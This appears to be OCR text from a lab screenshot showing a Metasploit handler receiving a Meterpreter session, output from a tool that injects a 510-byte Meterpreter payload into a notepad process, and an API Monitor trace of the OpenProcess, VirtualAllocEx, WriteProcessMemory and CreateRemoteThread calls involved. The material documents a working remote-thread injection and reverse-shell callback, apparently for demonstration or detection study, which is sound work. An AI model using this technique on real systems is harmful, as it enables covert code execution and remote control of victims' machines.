 [*] Meterpreter session 2 opened (192.168.56.1:4444 -> 192.168.56.105:49687) at 2021-02-14 12:00:17 -0500
File Edit View Filter Tools Window Help
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
Summary | 265 calls | 121 KB used | NativePayload_Tinjection2.exe
meterpreter > getpid
Current pid: 7324
meterpreter >
Running Processes
API Filter
Monitored Processes
Command Prompt
[!] Injection Started Time 2/14/2021 12:00:01 PM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:7324 Process
[!] Thread Injection Done Time 2/14/2021 12:00:01 PM
[!] kernel32.dll Delegate.Result[00000330] <=> OpenProces <= GetDelegateForFunctionPointer[18EF06758C0]
[!] kernel32.dll Delegate.Result[21420B30000] <=> VirtualAllocEx <= GetDelegateForFunctionPointer[18EF0675910]
[!] kernel32.dll Delegate.Result[True] <=> WriteProcessMemory <= GetDelegateForFunctionPointer[18EF0675960
[!] kernel32.dll Delegate.Result[00000344] <=> CreateRemoteThread <= GetDelegateForFunctionPointer[18EF06759B0
Bingo Meterpreter Session by Remote Thread Injection Method ;)
C:\Users\Damon\Downloads\NativePayload_Tinjection2\NativePayload_Tinjection2\NativePayload_Tinjection2\bin\Deb
# Module API Return Value E... Duration
2... 12:0... 1 clr.dll OpenProcess ( STANDARD_RIGHTS_ALL | PROCESS_CREATE_PROCESS | PROCESS_DUP_HANDLE | PROCESS_QUERY_INFORMATION | PR... 0x0000000000000330 0.0000723
2... 12:0... 1 KERNELBASE.dll NtOpenProcess ( 0x000000214634e5b8, STANDARD_RIGHTS_ALL | PROCESS_C STATUS_SUCCESS 0.0000704
2... 12:0... 1 clr.dll SleepEx ( 5000, TRUE )
2... 12:0... 1 KERNELBASE.dll NtDelayExecution ( TRUE, 0x000000214634e400 )
2... 12:0... 1 clr.dll VirtualAllocEx ( 0x0000000000000330, NULL, 510, MEM_COMMIT, PAGE_EXECUTE_
2... 12:0... 1 KERNELBASE.dll NtAllocateVirtualMemory ( 0x0000000000000330, 0x000000214634e548, 0, 0x000000214634e550, MEM_COMMIT, PAGE_EXECUTE_READWRITE ) STATUS_SUCCESS 0.0000812
2... 12:0... 1 clr.dll SleepEx ( 5000, TRUE ) 0 5.0040061
2... 12:0... 1 KERNELBASE.dll NtDelayExecution ( TRUE, 0x000000214634e400 ) STATUS_SUCCESS
2... 12:0... 1 clr.dll VirtualAlloc ( NULL, 65536, MEM_COMMIT, PAGE_READWRITE ) 0x0000018eeede0000 0.0000180
2... 12:0... 1 KERNELBASE.dll NtAllocateVirtualMemory ( GetCurrentProcess(), 0x000000214634d130, 0, 0x000000214634d138, MEM_COMMIT, PAGE_READWRITE ) STATUS_SUCCESS 0.0000163
2... 12:0... 1 clr.dll VirtualFree ( 0x0000018eeede0000, 0, MEM_RELEASE ) TRUE 0.0000209
2... 12:0... 1 KERNELBASE.dll NtFreeVirtualMemory ( GetCurrentProcess(), 0x000000214634d658, 0x000000214634d650, MEM_RELEASE ) STATUS_SUCCESS 0.0000193
2... 12:0... 1 clr.dll WriteProcessMemory ( 0x0000000000000330, 0x0000021420b30000, 0x0000018e80028c88, 510, 0x000000214634ec38 ) TRUE 0.0000391
2... 12:0... 1 KERNELBASE.dll NtQueryVirtualMemory ( 0x0000000000000330, 0x0000021420b30000, 8, 0x000000214634e508, 48, NULL ) STATUS_SUCCESS 0.0000108
2... 12:0... 1 KERNELBASE.dll NtWriteVirtualMemory ( 0x0000000000000330, 0x0000021420b30000, 0x0000018e80028c88, 510, 0x000000214634e4f8 ) STATUS_SUCCESS 0.0000212
2... 12:0... 1 clr.dll SleepEx ( 5000, TRUE ) 0 5.0109150
2... 12:0... 1 KERNELBASE.dll NtDelayExecution ( TRUE, 0x000000214634e400 ) STATUS_SUCCESS 5.0109109
2... 12:0... 1 clr.dll VirtualAlloc ( NULL, 65536, MEM_COMMIT, PAGE_READWRITE ) 0x0000018eeede0000 0.0000150
2... 12:0... 1 KERNELBASE.dll NtAllocateVirtualMemory ( GetCurrentProcess(), 0x000000214634d0c0, 0, 0x000000214634d0c8, MEM_COMMIT, PAGE_READWRITE ) STATUS_SUCCESS 0.0000132
2... 12:0... 1 clr.dll VirtualFree ( 0x0000018eeede0000, 0, MEM_RELEASE ) TRUE 0.0000168
2... 12:0... 1 KERNELBASE.dll NtFreeVirtualMemory ( GetCurrentProcess(), 0x000000214634d658, 0x000000214634d650, MEM_RELEASE ) STATUS_SUCCESS 0.0000157
2... 12:0... 1 clr.dll CreateRemoteThread ( 0x0000000000000330, NULL, 0, 0x0000021420b30000, NULL, 0, 0x000000214634ec18 ) 0x0000000000000344 0.0008178
2... 12:0... 1 KERNELBASE.dll NtQueryInformationProcess ( 0x0000000000000340, ProcessBasicInformation, 0x000000214634e0b8, 48, NULL ) STATUS_SUCCESS 0.0000037
2... 12:0... 1 KERNELBASE.dll NtQueryInformationProcess ( 0x0000000000000340, ProcessImageInformation, 0x000000214634e0f0, 64, NULL ) STATUS_SUCCESS 0.0000035
2... 12:0... 1 KERNELBASE.dll NtCreateThreadEx ( 0x000000214634e038, THREAD_ALL_ACCESS, NULL, 0x0000000000000340, 0x0000021420b30000, NULL, FALSE, 0, 0, 0, 0x000000214634e160 ) STATUS_SUCCESS 0.0007394
2... 12:0... 1 clr.dll SleepEx ( 2000, TRUE )
2... 12:0... 1 KERNELBASE.dll NtDelayExecution ( TRUE, 0x000000214634e400 )